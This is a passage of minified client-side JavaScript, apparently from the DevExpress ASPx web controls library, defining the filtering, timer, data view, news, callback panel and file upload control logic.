regExString+=".*";return new RegExp(regExString,'i');},OnCallback:function(result){var inputElement=this.GetIndexPanelIndexInputElement();if(inputElement!=null)inputElement.value=result.index;var element=this.GetContentCell();if(element!=null)_aspxSetInnerHtml(element,result.html);},IsAllowableKeyCode:function(keyCode){return(((keyCode>=48)&&(keyCode<=57))||((keyCode>=186)&&(keyCode<=192))||((keyCode>=219)&&(keyCode<=226))||((keyCode>=65)&&(keyCode<=90))||((keyCode>=65)&&(keyCode<=90))||((keyCode>=96)&&(keyCode<=107))||((keyCode>=109)&&(keyCode<=111))||keyCode==8||keyCode==45||keyCode==46);},IsFirstCategoryTR:function(categoryElem){var spacingElem=categoryElem.parentNode.previousSibling;return!_aspxIsExists(spacingElem);},IsFirstCategory:function(categoryElem,index){var i=index-1;while(i>=0){if(_aspxGetElementDisplay(this.GetCategoryHeaderElement(i).parentNode))return false;i--;}return true;},IsFirstGroupInColumn:function(groupIndex,columnElem){var groupElements=this.GetGroupElements(columnElem);var i=groupIndex-1;while(i>=0){if(_aspxGetElementDisplay(groupElements[i]))return false;i--;}return true;},IsFilterTimerActive:function(){return this.filterTimerID>-1;},IsFilterMaskChanged:function(filterMask){if(!_aspxIsExists(this.lastFilterMask))this.lastFilterMask="";return this.lastFilterMask.toUpperCase()!=filterMask.toUpperCase();},CorrectCategorySpacing:function(categoryElem,index){var headerTR=categoryElem.parentNode;if(!this.IsFirstCategoryTR(categoryElem)&&(this.groupSpacing!=0)&&this.IsFirstCategory(categoryElem,index))_aspxSetElementDisplay(headerTR.previousSibling,false);},CorrectNodesPaddings:function(columnIndex,rowIndex){var columnElem=this.GetColumnElement(columnIndex,rowIndex);var groupElements=this.GetGroupElements(columnElem);for(var i=0;i<groupElements.length;i++){if(_aspxGetElementDisplay(groupElements[i])){if(this.IsFirstGroupInColumn(i,columnElem))_aspxChangeStyleAttribute(groupElements[i],"paddingTop",0);else _aspxRestoreStyleAttribute(groupElements[i],"paddingTop");this.CorrectGroupContentPadding(groupElements[i]);}}},CorrectGroupContentPadding:function(groupElement){var itemElements=this.GetItemElements(groupElement);for(var i=0;i<itemElements.length;i++){if(_aspxGetElementDisplay(itemElements[i])){if(i==0)_aspxChangeStyleAttribute(itemElements[i],"paddingTop",0);else _aspxRestoreStyleAttribute(itemElements[i],"paddingTop");}}},DoIndexPanelItemClick:function(value){var inputElement=this.GetIndexPanelIndexInputElement();if(inputElement!=null){if(_aspxIsExists(this.GetFilterInputElement()))this.GetFilterInputElement().disabled=true;this.CreateCallback(value+__aspxCallbackSeparator+value);}},DoBeginCallback:function(command){this.CreateLoadingPanelWithAbsolutePosition(this.GetTreeViewCell());ASPxClientControl.prototype.DoBeginCallback.call(this,command);},OnControlClick:function(clickedElement,htmlEvent){var itemElement=_aspxGetParentByClassName(clickedElement,__aspxItemClassName);if(_aspxIsExists(itemElement)){var processOnServer=this.RaiseItemClick(itemElement,htmlEvent);var hasItemLink=this.GetLinkElement(itemElement)!=null;if(processOnServer&&!hasItemLink){var name=this.GetItemElementName(itemElement);this.SendPostBack("CLICK:"+name);}}},RaiseItemClick:function(itemElement,htmlEvent){var processOnServer=this.autoPostBack||this.IsServerEventAssigned("ItemClick");if(!this.ItemClick.IsEmpty()){var name=this.GetItemElementName(itemElement);var args=new ASPxClientTitleIndexItemEventArgs(processOnServer,name,itemElement,htmlEvent);this.ItemClick.FireEvent(this,args);processOnServer=args.processOnServer;}return processOnServer;},DoFilter:function(filterMask){filterMask=_aspxTrim(filterMask);if(this.IsFilterMaskChanged(filterMask)){this.SetPrevFilterMask(filterMask);var filterRegEx=this.CreateFilterRegEx(filterMask);var isData=false;if(this.rowCount>0){var categoryCount=0;if(this.GetContentTDWidth()!=0)this.mainCellWidth=this.GetContentTDWidth();for(var i=0;i<this.rowCount;i++){var categoryElem=this.GetCategoryHeaderElement(i);var visibleColCount=0;for(var j=0;j<this.columnCount;j++){var visibleItemCount=this.FilterColumnInCategory(j,i,filterMask,filterRegEx);if(visibleItemCount!=0)visibleColCount++;}if(visibleColCount!=0){this.ShowCategory(categoryElem);this.CorrectCategorySpacing(categoryElem,i);categoryCount++;}else this.HideCategory(categoryElem);}
isData=categoryCount!=0;}else{var visibleColCount=0;for(var i=0;i<this.columnCount;i++){var visibleCategoryNodeCount=this.FilterColumn(i,-1,filterMask,filterRegEx);this.CorrectNodesPaddings(i,-1);if(visibleCategoryNodeCount!=0)visibleColCount++;}
isData=visibleColCount!=0;}if(isData)this.HideEmptyResultCaption();else this.ShowEmptyResultCaption();}},DoFilterInternal:function(){this.DoFilter(this.GetFilterInputElement().value);},FilterColumn:function(columnIndex,rowIndex,filterMask,filterRegEx){var columnElem=this.GetColumnElement(columnIndex,rowIndex);var groupElements=this.GetGroupElements(columnElem);var visibleGroupCount=0;for(var i=0;i<groupElements.length;i++){visibleItemsCount=this.FilterItems(groupElements[i],filterRegEx);if(visibleItemsCount>0){visibleGroupCount++;this.ShowGroup(groupElements[i]);}else this.HideGroup(groupElements[i]);}if(visibleGroupCount!=0){_aspxSetElementVisibility(columnElem,true);this.SetColumnSeparatorDisplay(columnElem,true,columnIndex,rowIndex);}else{_aspxSetElementVisibility(columnElem,false);this.SetColumnSeparatorDisplay(columnElem,false,columnIndex,rowIndex);}return visibleGroupCount;},FilterColumnInCategory:function(columnIndex,rowIndex,filterMask,filterRegEx){var columnElem=this.GetColumnElement(columnIndex,rowIndex);var visibleItemCount=0;if(_aspxIsExists(columnElem)){var itemElements=this.GetItemElements(columnElem);for(var i=0;i<itemElements.length;i++){var itemText=this.GetItemText(itemElements[i]);if(!filterRegEx.test(itemText))_aspxSetElementDisplay(itemElements[i],false);else{_aspxSetElementDisplay(itemElements[i],true);visibleItemCount++;}}if(visibleItemCount!=0){this.SetColumnSeparatorDisplay(columnElem,true,columnIndex,rowIndex);}else{this.SetColumnSeparatorDisplay(columnElem,false,columnIndex,rowIndex);}}return visibleItemCount;},FilterItems:function(parentNodeElem,filterRegEx){var itemElements=this.GetItemElements(parentNodeElem);var visibleNodeCount=0;for(var i=0;i<itemElements.length;i++){var itemText=this.GetItemText(itemElements[i]);if(filterRegEx.test(itemText)){_aspxSetElementDisplay(itemElements[i],true);visibleNodeCount++;}else _aspxSetElementDisplay(itemElements[i],false);}return visibleNodeCount;},ShowCategory:function(categoryElement){var headerTR=categoryElement.parentNode;_aspxSetElementDisplay(headerTR,true);if((this.groupSpacing!=0)&&!this.IsFirstCategoryTR(categoryElement))_aspxSetElementDisplay(headerTR.previousSibling,true);var categoryContentElem=null;if(this.groupContentPaddingTop==0){categoryContentElem=headerTR.nextSibling;_aspxSetElementDisplay(headerTR.nextSibling,true);}else{_aspxSetElementDisplay(headerTR.nextSibling,true);categoryContentElem=headerTR.nextSibling.nextSibling;_aspxSetElementDisplay(headerTR.nextSibling.nextSibling,true);}if(this.groupContentPaddingBottom!=0)_aspxSetElementDisplay(categoryContentElem.nextSibling,true);if(this.showBackToTop){if(this.groupContentPaddingBottom!=0)_aspxSetElementDisplay(categoryContentElem.nextSibling.nextSibling,true);else _aspxSetElementDisplay(categoryContentElem.nextSibling,true);}},HideCategory:function(categoryElement){var headerTR=categoryElement.parentNode;_aspxSetElementDisplay(headerTR,false);if((this.groupSpacing!=0)&&!this.IsFirstCategoryTR(categoryElement))_aspxSetElementDisplay(headerTR.previousSibling,false);var categoryContentElem=null;if(this.groupContentPaddingTop==0){categoryContentElem=headerTR.nextSibling;_aspxSetElementDisplay(headerTR.nextSibling,false);}else{_aspxSetElementDisplay(headerTR.nextSibling,false);categoryContentElem=headerTR.nextSibling.nextSibling;_aspxSetElementDisplay(headerTR.nextSibling.nextSibling,false);}if(this.groupContentPaddingBottom!=0)_aspxSetElementDisplay(categoryContentElem.nextSibling,false);if(this.showBackToTop){if(this.groupContentPaddingBottom!=0)_aspxSetElementDisplay(categoryContentElem.nextSibling.nextSibling,false);else _aspxSetElementDisplay(categoryContentElem.nextSibling,false);}},ShowEmptyResultCaption:function(){var elem=this.GetEmptyResultCaptionElement();if(this.rowCount>0&&(this.mainCellWidth>0))elem.style.width=this.mainCellWidth+"px";_aspxSetElementDisplay(elem,true);},HideEmptyResultCaption:function(){var elem=this.GetEmptyResultCaptionElement();_aspxSetElementDisplay(elem,false);},ShowGroup:function(nodeElement){if(!_aspxGetElementDisplay(nodeElement))_aspxSetElementDisplay(nodeElement,true);},HideGroup:function(nodeElement){_aspxSetElementDisplay(nodeElement,false);},SetColumnSeparatorDisplay:function(columnElem,value,columnIndex,rowIndex){if(columnIndex!=this.columnCount-1)this.SetRightColumnSeparatorDisplay(columnElem,value);else{var prevColumn=this.GetColumnElement(columnIndex-1,rowIndex);if((prevColumn!=null)&&(_aspxGetElementDisplay(prevColumn))){this.SetLeftColumnSeparatorDisplay(columnElem,value);}}},SetLeftColumnSeparatorDisplay:function(columnElem,value){var curElem=columnElem.previousSibling;while((curElem!=null)&&(curElem.id=="")){_aspxSetElementVisibility(curElem,value);curElem=curElem.previousSibling;}},SetRightColumnSeparatorDisplay:function(columnElem,value){var curElem=columnElem.nextSibling;while((curElem!=null)&&(curElem.id=="")){_aspxSetElementVisibility(curElem,value);curElem=curElem.nextSibling;}},OnFilterInputBlur:function(evt){this.ClearPasteTimer();},OnFilterInputChange:function(evt){if(this.GetFilterInputElement().value!=""){if(this.IsFilterTimerActive())this.ClearFilterTimer();this.DoFilter(this.GetFilterInputElement().value);}},OnFilterInputFocus:function(){this.SetPasteTimer();},OnFilterInputKeyUp:function(evt){if(this.IsAllowableKeyCode(evt.keyCode)){if(this.IsFilterTimerActive())this.ClearFilterTimer();this.SetFilterTimer(this.GetFilterInputElement(),this.filterDelay);}},OnFilterInputKeyPress:function(evt){if(evt.keyCode==ASPxKey.Enter)return false;}});ASPxClientTitleIndexItemEventArgs=_aspxCreateClass(ASPxClientProcessingModeEventArgs,{constructor:function(processOnServer,name,htmlElement,htmlEvent){this.constructor.prototype.constructor.call(this,processOnServer);this.name=name;this.htmlElement=htmlElement;this.htmlEvent=htmlEvent;}});function aspxSIFBlur(name){var si=aspxGetControlCollection().Get(name);if(si!=null)si.OnFilterInputBlur();return true;}
function aspxSIFChange(evt,name){var si=aspxGetControlCollection().Get(name);if(si!=null)si.OnFilterInputChange(evt);return true;}
function aspxSIFFocus(name){var si=aspxGetControlCollection().Get(name);if(si!=null)si.OnFilterInputFocus();return true;}
function aspxSIFKeyUp(evt,name){var si=aspxGetControlCollection().Get(name);if(si!=null)si.OnFilterInputKeyUp(evt);return true;}
function aspxSIFKeyPress(evt,name){var si=aspxGetControlCollection().Get(name);if(si!=null)return si.OnFilterInputKeyPress(evt);return true;}
function aspxSFilterTimer(name){var si=aspxGetControlCollection().Get(name);if(si!=null){si.DoFilter(si.GetFilterInputElement().value);si.ClearFilterTimer();}}
function aspxSPasteTimer(name){var si=aspxGetControlCollection().Get(name);if(si!=null)si.DoFilterInternal();}
function aspxIPItemClick(name,value){var ti=aspxGetControlCollection().Get(name);if(ti!=null)ti.DoIndexPanelItemClick(value);}
ASPxClientTimer=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.interval=60000;this.clientEnabled=true;this.timerID=-1;this.Tick=new ASPxClientEvent();},Initialize:function(){if(this.clientEnabled)this.Start();this.constructor.prototype.Initialize.call(this);},GetStateInputElement:function(index){return _aspxGetElementById(this.name+"S");},Start:function(){this.Stop();this.timerID=_aspxSetInterval("aspxTTick(\""+this.name+"\")",this.interval);},Stop:function(){if(this.timerID==-1)return;this.timerID=_aspxClearInterval(this.timerID);},DoTick:function(){var processOnServer=this.RaiseTick();if(processOnServer)this.SendPostBack("TICK");},GetStateString:function(){return(this.clientEnabled?"1":"0")+";"+this.interval;},UpdateState:function(){var element=this.GetStateInputElement();if(element!=null)element.value=this.GetStateString();},RaiseTick:function(){var processOnServer=this.IsServerEventAssigned("Tick");if(!this.Tick.IsEmpty()){var args=new ASPxClientProcessingModeEventArgs(processOnServer);this.Tick.FireEvent(this,args);processOnServer=args.processOnServer;}return processOnServer;},GetEnabled:function(){return this.clientEnabled;},SetEnabled:function(enabled){if(enabled==this.clientEnabled)return;if(enabled)this.Start();else this.Stop();this.clientEnabled=enabled;this.UpdateState();},GetInterval:function(){return this.interval;},SetInterval:function(interval){if(interval<1)return;this.interval=interval;if(this.clientEnabled){this.Stop();this.Start();}
this.UpdateState();}});function aspxTTick(name){var timer=aspxGetControlCollection().Get(name);if(timer!=null)timer.DoTick();}
ASPxClientDataView=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.allowMultipleCallbacks=false;},GetPageIndexInputElement:function(){return _aspxGetElementById(this.name+"PI");},GetContentCell:function(){return this.GetChild("_CCell");},GetItemsCell:function(){return this.GetChild("_ICell");},DoPagerClick:function(value){var inputElement=this.GetPageIndexInputElement();if(inputElement!=null)this.CreateCallback(inputElement.value+__aspxCallbackSeparator+value,"PAGERCLICK");},CustomCallback:function(args){if(!_aspxIsExists(this.callBack)){if(this.isInitialized)this.SendPostBack(args);return;}
this.CreateCallback(args,"CUSTOMCALLBACK");},OnCallback:function(result){var inputElement=this.GetPageIndexInputElement();if(inputElement!=null)inputElement.value=result.index;var element=this.GetContentCell();if(element!=null)_aspxSetInnerHtml(element,result.html);},DoBeginCallback:function(command){this.CreateLoadingPanelWithAbsolutePosition(this.GetItemsCell());ASPxClientControl.prototype.DoBeginCallback.call(this,command);},PerformCallback:function(parameter){this.CustomCallback(parameter);}});function aspxDVPagerClick(name,value){var dv=aspxGetControlCollection().Get(name);if(dv!=null)dv.DoPagerClick(value);}
ASPxClientCloudControl=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.ItemClick=new ASPxClientEvent();},RaiseItemClick:function(itemElement,htmlEvent){var processOnServer=this.autoPostBack||this.IsServerEventAssigned("ItemClick");if(!this.ItemClick.IsEmpty()){var name=this.GetItemElementName(itemElement);var args=new ASPxClientCloudControlItemEventArgs(processOnServer,name,itemElement,htmlEvent);this.ItemClick.FireEvent(this,args);processOnServer=args.processOnServer;}return processOnServer;},OnControlClick:function(clickedElement,htmlEvent){var itemElement=_aspxGetParentByClassName(clickedElement,__aspxItemClassName);if(_aspxIsExists(itemElement)){var processOnServer=this.RaiseItemClick(itemElement,htmlEvent);var hasItemLink=this.GetLinkElement(itemElement)!=null;if(processOnServer&&!hasItemLink){var name=this.GetItemElementName(itemElement);this.SendPostBack("CLICK:"+name);}}}});ASPxClientCloudControlItemEventArgs=_aspxCreateClass(ASPxClientProcessingModeEventArgs,{constructor:function(processOnServer,name,htmlElement,htmlEvent){this.constructor.prototype.constructor.call(this,processOnServer);this.name=name;this.htmlElement=htmlElement;this.htmlEvent=htmlEvent;}});ASPxClientNewsControl=_aspxCreateClass(ASPxClientDataView,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.TailClick=new ASPxClientEvent();},DoTailClick:function(itemName,evt){var clickedElement=_aspxGetEventSource(evt);this.OnTailClick(clickedElement,itemName,evt);},OnTailClick:function(clickedElement,itemName,htmlEvent){var itemElement=clickedElement;if(_aspxIsExists(itemElement)){var processOnServer=this.RaiseTailClick(itemElement,itemName,htmlEvent);var hasItemLink=this.GetLinkElement(itemElement)!=null;if(processOnServer&&!hasItemLink){this.SendPostBack("CLICK:"+itemName);}}},RaiseTailClick:function(tailElement,itemName,htmlEvent){var processOnServer=this.autoPostBack||this.IsServerEventAssigned("TailClick");if(!this.TailClick.IsEmpty()){var args=new ASPxClientNewsControlItemEventArgs(processOnServer,itemName,tailElement,htmlEvent);this.TailClick.FireEvent(this,args);processOnServer=args.processOnServer;}return processOnServer;}});ASPxClientNewsControlItemEventArgs=_aspxCreateClass(ASPxClientProcessingModeEventArgs,{constructor:function(processOnServer,name,htmlElement,htmlEvent){this.constructor.prototype.constructor.call(this,processOnServer);this.name=name;this.htmlElement=htmlElement;this.htmlEvent=htmlEvent;}});function aspxHLTClick(evt,name,itemName){var control=aspxGetControlCollection().Get(name);if(control!=null)control.DoTailClick(itemName,evt);}
ASPxRelatedControlManager={storage:{},GetRelatedCollection:function(masterName){if(!_aspxIsExists(this.storage[masterName]))this.storage[masterName]=[];return this.storage[masterName];},RegisterRelatedControl:function(masterName,name){this.GetRelatedCollection(masterName)[name]=name;},RegisterRelatedControls:function(masterName,names){var relatedCollection=this.GetRelatedCollection(masterName);var name;for(var i=0;i<names.length;i++){name=names[i];relatedCollection[name]=name;}},GetLinkedControls:function(masterControl){var result=[masterControl];for(var name in this.GetRelatedCollection(masterControl.name)){var control=aspxGetControlCollection().Get(name);if(_aspxIsExists(control))result.push(control);}return result;},coverCache:{},panelCache:{},timers:{},Shade:function(masterControl){this.ShadeCore(masterControl,true);var name=masterControl.name;this.timers[name]=_aspxSetTimeout("ASPxRelatedControlManager.ShadeTransition('"+name+"')",750);},ShadeCore:function(masterControl,isTransparent){if(!isTransparent){var panel=masterControl.CreateLoadingPanelWithAbsolutePosition(document.body,masterControl.GetMainElement());this.panelCache[masterControl.name]=panel;}
var controls=this.GetLinkedControls(masterControl);for(var i=0;i<controls.length;i++){var control=controls[i];var cover=control.CreateLoadingDiv(document.body,control.GetMainElement());if(_aspxIsExistsElement(cover)){if(isTransparent){cover.className="";cover.style.background="white";if(__aspxIE)cover.style.filter="alpha(opacity=1)";else cover.style.opacity="0.01";}
this.coverCache[control.name]=cover;}}},ShadeTransition:function(masterName){var obj=aspxGetControlCollection().Get(masterName);if(_aspxIsExists(obj)){this.Unshade(obj);this.ShadeCore(obj,false);}},Unshade:function(masterControl){var masterName=masterControl.name;_aspxClearTimer(this.timers[masterName]);delete this.timers[masterName];var panel=this.panelCache[masterName];if(_aspxIsExistsElement(panel))_aspxRemoveElement(panel);delete this.panelCache[masterName];var controls=this.GetLinkedControls(masterControl);for(var i=0;i<controls.length;i++){var control=controls[i];var cover=this.coverCache[control.name];if(_aspxIsExistsElement(cover))_aspxRemoveElement(cover);delete this.coverCache[control.name];}},CreateInfo:function(){return{clientObjectName:"",elementId:"",innerHtml:"",parameters:""};},ProcessInfo:function(info){var control=aspxGetControlCollection().Get(info.clientObjectName);if(!_aspxIsExists(control)||!_aspxIsFunction(control.ProcessCallbackResult))this.ProcessCallbackResultDefault(info.elementId,info.innerHtml,info.parameters);else control.ProcessCallbackResult(info.elementId,info.innerHtml,info.parameters);},ProcessCallbackResultDefault:function(elementId,innerHtml,parameters){var element=_aspxGetElementById(elementId);if(_aspxIsExistsElement(element))element.innerHTML=innerHtml;},ParseResult:function(result){var prevIndex=0;var index;var lens;var info;while(true){var remm=result.substring(prevIndex);index=result.indexOf("|",prevIndex);if(index<0)break;lens=result.substring(prevIndex,index).split(",");prevIndex=index+1;info=this.CreateInfo();info.clientObjectName=result.substr(prevIndex,lens[0]);prevIndex+=parseInt(lens[0]);info.elementId=result.substr(prevIndex,lens[1]);prevIndex+=parseInt(lens[1]);info.innerHtml=result.substr(prevIndex,lens[2]);prevIndex+=parseInt(lens[2]);info.parameters=result.substr(prevIndex,lens[3]);prevIndex+=parseInt(lens[3]);this.ProcessInfo(info);}}};function _aspxPGNav(evt){var element=_aspxGetEventSource(evt);if(element!=null){if(element.tagName!="A"){var linkElement=_aspxGetChildByTagName(element,"A",0);if(linkElement!=null)_aspxNavigateUrl(linkElement.href,linkElement.target);}}if(!__aspxNS)evt.cancelBubble=true;}
ASPxClientCallbackPanel=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.allowMultipleCallbacks=false;},GetContentElement:function(){var element=this.GetMainElement();return element.tagName=="TABLE"?element.rows[0].cells[0]:element;},OnCallback:function(result){_aspxSetInnerHtml(this.GetContentElement(),result);},DoBeginCallback:function(command){ASPxClientControl.prototype.DoBeginCallback.call(this,command);this.CreateLoadingPanel();},CreateLoadingPanel:function(){var element=this.GetContentElement();var mainElement=(element.tagName=="TD")?this.GetMainElement():element;var elementWidth=mainElement.style.width;var elementHeight=mainElement.style.height;var div=this.CreateLoadingDiv(element);if(div==null)element.innerHTML="";if(div!=null){this.CreateLoadingPanelWithAbsolutePosition(element,mainElement);}else{if(elementWidth!=""&&elementHeight!="")this.CreateLoadingPanelWithAbsolutePosition(element,mainElement);else this.CreateLoadingPanelInsideContainer(element);}},PerformCallback:function(parameter){this.CreateCallback(parameter);}});ASPxClientUploadControlIDSuffix={FlagHiddenInput:"_dxeUpload",ProgressKeyHiddenName:"DXUploadingKey",ErrorRow:"_ErrR_",ErrorRowTemplate:"_ErrR_RT",UploadIFrame:"_UploadIframe",FileInput:"_Input_",FileInputTemplate:"_Input_T",AddUploadButtonsSeparator:"_AddUploadR",AddUploadButtonsPanelRow:"_AddUploadPanelR",InputCountHidden:"_IC",AddButtonCell:"_Add",UploadButtonCell:"_Upload",RemoveButtonCell:"_Remove_",CancelButtonCell:"_Cancel",CommonErrorDiv:"_CErr",ButtonImageIdPostfix:"Img",UploadInputsTable:"_UploadInputs",ProgressPanel:"_ProgressPanel",ProgressControl:"_UCProgress"};var __aspxErrorTextResponsePrefix="DXER:";var __aspxRemoveButtonCellClassName="dxRB";var __aspxHandlerPage="ASPxUploadProgressHandlerPage.ashx";var __aspxProgressInfoQueryParamName="DXProgressInfo";var __aspxUploadingCallbackQueryParamName="DXUploadingCallback";var __aspxProgressHandlerKeyQueryParamName="DXProgressHandlerKey";var __aspxCancelUploadFakeQueryParamName="DXFakeQueryParam";ASPxClientUploadControl=_aspxCreateClass(ASPxClientControl,{constructor:function(name){this.constructor.prototype.constructor.call(this,name);this.generalErrorText="";this.invalidWindowsPathErrorText="";this.fileInputSpacing="";this.uploadingKey=null;this.isInCallback=false;this.isCancel=false;this.uploadingTimerID=null;this.isProgressWaiting=false;this.templateDisabledRemoveItem=null;this.FileUploadComplete=new ASPxClientEvent();this.FilesUploadComplete=new ASPxClientEvent();this.FileUploadStart=new ASPxClientEvent();this.UploadingProgressChanged=new ASPxClientEvent();this.TextChanged=new ASPxClientEvent();this.FileInputCountChanged=new ASPxClientEvent();},Initialize:function(){ASPxClientControl.prototype.Initialize.call(this);if(__aspxFirefox)this.CorrectFileInputSize();this.CreateClearFileInput();if(__aspxOpera&&!_aspxIsExists(frames[this.GetFakeIframeName()]))this.ReinitializeIFrame(this.GetFakeIframe());_aspxAttachEventToElement(__aspxIE?this.GetFakeIframeElement():this.GetFakeIframe(),"load",new Function("aspxFakeUploadIframeOnLoad('"+this.name+"');"));this.InitializeForm();this.InitializeTemplates();this.GetIFrameUrl();},InitializeTemplates:function(){this.fileInputRowTemplateNode=this.GetFileInputRowTemplate().cloneNode(true);this.errorRowTemplateNode=this.GetErrorRowTemplate().cloneNode(true);this.fileInputSeparatorTemplateNode=this.GetFileInputSeparatorRowTemplate().cloneNode(true);_aspxSetElementDisplay(this.fileInputRowTemplateNode,true);_aspxSetElementDisplay(this.fileInputSeparatorTemplateNode,true);},InitializeForm:function(){var form=_aspxGetParentByTagName(this.GetMainElement(),"FORM");form.enctype=form.encoding="multipart/form-data";},ReinitializeIFrame:function(iframe){var divElem=document.createElement("DIV");_aspxSetElementDisplay(divElem,false);document.body.appendChild(divElem);divElem.appendChild(iframe);divElem.appendChild(iframe);},CreateClearFileInput:function(){this.clearFileInputTempalteHtml=_aspxGetChildByTagName(this.GetFileInputRowTemplate(),"TD",0).innerHTML;},CorrectFileInputSize:function(){var width=this.GetInputWidth();var fontSize=this.GetInputFontSize();var size=this.FindInputSize(width,fontSize);this.GetFileInputElement("T").size=size;var fileInputCount=this.GetFileInputCountInternal();for(var i=0;i<fileInputCount;i++)this.GetFileInputElement(i).size=size;},GetInputWidth:function(){var width=0;if(this.GetFileInputCountInternal()>0)width=this.GetFileInputElement(0).clientWidth;else{_aspxSetElementDisplay(this.GetFileInputRowTemplate(),true);width=this.GetFileInputElement("T").clientWidth;_aspxSetElementDisplay(this.GetFileInputRowTemplate(),false);}return width;},GetInputFontSize:function(){if(this.GetFileInputCountInternal()>0)return _aspxGetCurrentStyle(this.GetFileInputElement(0)).fontSize;else return _aspxGetCurrentStyle(this.GetFileInputElement("T")).fontSize;},FindInputSize:function(width,fontSize){var spanInput=document.createElement("SPAN");document.body.appendChild(spanInput);var fakeInput=document.createElement("INPUT");fakeInput.type="file";fakeInput.size=0;fakeInput.style.fontSize=fontSize;spanInput.appendChild(fakeInput);var stepSize=1;while(true){fakeInput.size+=stepSize;if(spanInput.offsetWidth==width)break;else if(spanInput.offsetWidth>width){if(stepSize>1){fakeInput.size-=stepSize;stepSize=1;}else{fakeInput.size-=1;break;}}else stepSize*=2;}
var inputSize=fakeInput.size;_aspxRemoveElement(fakeInput);_aspxRemoveElement(spanInput);return inputSize;},GetSelectedInputFileCount:function(){if(!_aspxIsExists(this.selectedInputFileCount)){this.selectedInputFileCount=0;var fileInputCount=this.GetFileInputCountInternal();for(var i=0;i<fileInputCount;i++)if(this.GetFileInputElement(i).value!="")this.selectedInputFileCount++;}return this.selectedInputFileCount;},GetFileInputCountInternal:function(){var element=this.GetInputCountHiddenField();return parseInt(element.value,10);},SetFileInputCountInternal:function(value){this.GetInputCountHiddenField().value=value;},GetInputCountHiddenField:function(){if(!_aspxIsExists(this.inputCountHiddenField)){var id=this.name+ASPxClientUploadControlIDSuffix.InputCountHidden;this.inputCountHiddenField=_aspxGetElementById(id);}return this.inputCountHiddenField;},GetProgressInfoKeyHiddenField:function(){if(!_aspxIsExists(this.progressKeyHiddenField)){this.progressKeyHiddenField=_aspxGetElementById(ASPxClientUploadControlIDSuffix.ProgressKeyHiddenName);if(!_aspxIsExists(this.progressKeyHiddenField)&&this.uploadingKey){this.progressKeyHiddenField=_aspxCreateHiddenField(ASPxClientUploadControlIDSuffix.ProgressKeyHiddenName,ASPxClientUploadControlIDSuffix.ProgressKeyHiddenName);this.progressKeyHiddenField.value=this.uploadingKey;document.appendChild(this.progressKeyHiddenField);}}return this.progressKeyHiddenField;},GetIFrameUrl:function(){if(!_aspxIsExists(this.iframeUrl)){var iframe=__aspxIE?this.GetFakeIframeElement():this.GetFakeIframe();this.iframeUrl=iframe.attributes["src"].value;}return this.iframeUrl;},SetIFrameUrl:function(url){var iframe=__aspxIE?this.GetFakeIframeElement():this.GetFakeIframe();iframe.attributes["src"].value=url;},GetProgressInfoKey:function(){var field=this.GetProgressInfoKeyHiddenField();return _aspxIsExists(field)?field.value:null;},GetErrorRow:function(index){return this.GetChild(ASPxClientUploadControlIDSuffix.ErrorRow+index);},GetErrorCell:function(index){return _aspxGetElementsByTagName(this.GetErrorRow(index),"td")[0];},GetErrorRowTemplate:function(){return this.GetChild(ASPxClientUploadControlIDSuffix.ErrorRowTemplate);},GetFakeIframe:function(){var name=this.GetFakeIframeName();return __aspxIE?frames[name]:_aspxGetElementById(name);},GetFakeIframeName:function(){return this.name+ASPxClientUploadControlIDSuffix.UploadIFrame;},GetFakeIframeElement:function(){return this.GetFakeIframe().frameElement;},GetFakeIframeDocument:function(){return __aspxIE?this.GetFakeIframe().document:this.GetFakeIframe().contentDocument;},GetFakeIframeResponseString:function(){return _aspxDecodeHtml(this.GetFakeIframeDocument().body.innerHTML);},GetFileInputElement:function(index){return _aspxGetInputElementById(this.name+ASPxClientUploadControlIDSuffix.FileInput+index);},GetFileInputRow:function(index){return _aspxGetParentByTagName(this.GetFileInputElement(index),"TR");},GetFileInputRowTemplate:function(){var inputTemplate=this.GetChild(ASPxClientUploadControlIDSuffix.FileInputTemplate);return _aspxGetParentByTagName(inputTemplate,"TR");},GetFileInputsTBody:function(){if(!_aspxIsExists(this.tbody))this.tbody=_aspxGetParentByTagName(this.GetFileInputRowTemplate(),"TBODY");return this.tbody;},GetUploadInputsTable:function(){return this.GetChild(ASPxClientUploadControlIDSuffix.UploadInputsTable);},GetProgressPanel:function(){return this.GetChild(ASPxClientUploadControlIDSuffix.ProgressPanel);},GetProgressControl:function(){if(!_aspxIsExists(this.progressControl)){var name=this.name+ASPxClientUploadControlIDSuffix.ProgressControl;this.progressControl=aspxGetControlCollection().Get(name);}return this.progressControl;},GetRemoveButtonCell:function(index){return this.GetRemoveButtonCellByInput(this.GetFileInputElement(index));},GetRemoveButtonCellByInput:function(input){return _aspxGetChildsByClassName(_aspxGetParentByTagName(input,"TR"),__aspxRemoveButtonCellClassName)[0];},GetAddButtonCell:function(){return this.GetChild(ASPxClientUploadControlIDSuffix.AddButtonCell);},GetUploadButtonCell:function(){return this.GetChild(ASPxClientUploadControlIDSuffix.UploadButtonCell);},GetCancelButtonCell:function(){return this.GetChild(ASPxClientUploadControlIDSuffix.CancelButtonCell);},GetAddButtonLink:function(){return _aspxGetChildByTagName(this.GetAddButtonCell(),"A",0);},GetUploadButtonLink:function(){return _aspxGetChildByTagName(this.GetUploadButtonCell(),"A",0);},GetAddUploadButtonsSeparatorRow:function(){return this.GetChild(ASPxClientUploadControlIDSuffix.AddUploadButtonsSeparator);},GetAddUploadButtonsPanelRow:function(){return this.GetChild(ASPxClientUploadControlIDSuffix.AddUploadButtonsPanelRow);},GetFileInputSeparatorRow:function(index){if(this.fileInputSpacing==""||this.GetFileInputCountInternal()==1)return null;if(!_aspxIsExists(index))index=0;var ret=null;var firstErrorRow=this.GetErrorRow(index);if(_aspxIsExists(firstErrorRow)){var parent=firstErrorRow.parentNode;var rowIndex=_aspxArrayIndexOf(parent.childNodes,firstErrorRow);var element=parent.childNodes[rowIndex+1];if(!_aspxIsExists(element.id)||(element.id==""))ret=parent.childNodes[rowIndex+1];}return ret;},GetFileInputSeparatorRowTemplate:function(){if(this.fileInputSpacing=="")return null;var errRowTemplate=this.GetErrorRowTemplate();var parent=errRowTemplate.parentNode;var 